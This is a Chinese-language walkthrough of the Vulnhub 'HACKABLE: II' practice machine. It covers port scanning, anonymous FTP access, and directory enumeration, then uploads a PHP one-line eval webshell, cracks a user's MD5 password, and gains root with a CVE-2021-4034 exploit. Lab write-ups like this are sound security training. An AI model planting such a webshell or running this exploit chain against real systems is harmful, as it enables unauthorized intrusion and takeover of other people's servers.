Vulnhub HACKABLE: II
0x00 配置
攻击机 IP: 192.168.10.5
靶机 IP: 192.168.10.8
0x01 攻击
使用 Nmap 扫描靶机开放的端口
┌──(root㉿azwhikaru)-[~]
└─# nmap -A -T3 192.168.10.8
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-15 10:24 CST
Nmap scan report for 192.168.10.8
Host is up (0.00028s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-r--r-- 1 0 0 109 Nov 26 2020 CALL.html
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 2fc62fc46da6f55bc21bf9171f9a0989 (RSA)
| 256 5e911b6bf1d881de8b2cf37061ea6f29 (ECDSA)
|_ 256 f1982191c8ee4da283146496375b443d (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
MAC Address: 08:00:27:90:FB:DC (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.28 ms 192.168.10.8
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.34 seconds
发现了三个开放的端口: 21 (FTP)、22 (SSH)、80 (HTTP),从返回的信息来看 FTP 是启用匿名登录的,先登录 FTP 把上面的文件拉下来
<!-- CALL.html -->
<html>
<head>
<title>onion</title>
</head>
<body>
<h1>GET READY TO RECEIVE A CALL</h1>
</body>
</html>
好像没什么用。继续看 80 端口的网页,网页是默认页面,但是源码里有一行提示 "Do you like gobuster? dirb? etc.."

意思是要用网页扫描工具咯,用 dirb 扫描一下网页
┌──(root㉿azwhikaru)-[~]
└─# dirb http://192.168.10.8/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Wed Feb 15 10:26:08 2023
URL_BASE: http://192.168.10.8/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.10.8/ ----
==> DIRECTORY: http://192.168.10.8/files/
+ http://192.168.10.8/index.html (CODE:200|SIZE:11239)
+ http://192.168.10.8/server-status (CODE:403|SIZE:277)
---- Entering directory: http://192.168.10.8/files/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
-----------------
END_TIME: Wed Feb 15 10:26:09 2023
DOWNLOADED: 4612 - FOUND: 2
发现了一个 /files 的目录,并且目录是 LISTABLE 的,也就是可以直接看到目录列表

这个 CALL.html 有些眼熟,这不就是刚才 FTP 目录里的文件吗,也就是说有可能从这个目录上传一句话木马拿到 WebShell?
<?php @eval($_POST['do']);?>

发现可以成功上传,并且可以在 Web 端访问,使用蚁剑工具拿到 WebShell
看看家目录有什么东西

发现还有一个 shrek 用户,家目录里面 .runme.sh 输出的内容似乎就是 shrek 用户的密码,不能直接登录,解密 MD5 得到 "onion",使用这个密码成功登录 shrek 用户

可惜 shrek 用户并没有 root 权限,还需要继续拿 root。继续用之前用过的 CVE-2021-4034
shrek@ubuntu:~/CVE-2021-4034$ ./cve-2021-4034
# id
uid=0(root) gid=0(root) groups=0(root),1000(shrek)
# whoami
root
# ls /root/
root.txt
# cat /root/root.txt
____
____....----''''```` |.
,'''```` ____....----; '.
| __....----''''```` .-.`'. '.
|.-. ..... | | '. '.
`| | ..:::::::::::::::| | .-;. |
| |`'-;-::::::::::::::::::::| |,,.| |-='
| | | ::::::::::::::::::::| | | |
| | | :::::::::::::::;;;;;| | | |
| | | :::::::::;;;2KY2KY2Y| | | |
| | | :::::;;Y2KY2KY2KY2KY| | | |
| | | :::;Y2Y2KY2KY2KY2KY2| | | |
| | | :;Y2KY2KY2KY2KY2K+++| | | |
| | | |;2KY2KY2KY2++++++++| | | |
| | | | ;++++++++++++++++;| | | |
| | | | ;++++++++++++++;.| | | |
| | | | :++++++++++++: | | | |
| | | | .:++++++++;. | | | |
| | | | .:;+:.. | | | |
| | | | ;; | | | |
| | | | .,:+;:,. | | | |
| | | | .::::;+::::, | | | |
| | | | ::::::;;::::::. | | | |
| | | | :::::::+;:::::::.| | | |
| | | | ::::::::;;::::::::| | | |
| | | |:::::::::+:::::::::| | | |
| | | |:::::::::+:::::::::| | | |
| | | ::::::::;+++;:::::::| | | |
| | | :::::::;+++++;::::::| | | |
| | | ::::::;+++++++;:::::| | | |
| | |.:::::;+++++++++;::::| | | |
| | ,`':::::;+++++++++++;:::| |'"-| |-..
| |' ::::;+++++++++++++;::| | '-' ,|
| | ::::;++++++++++++++;:| | .' |
,;-'_ `-._===++++++++++_.-'| | .' .'
| ````'''----....___-' '-' .' .'
'---....____ ````'''--; ,'
````''''----....____|.'
invite-me: https://www.linkedin.com/in/eliastouguinho/
0x02 总结
很基础


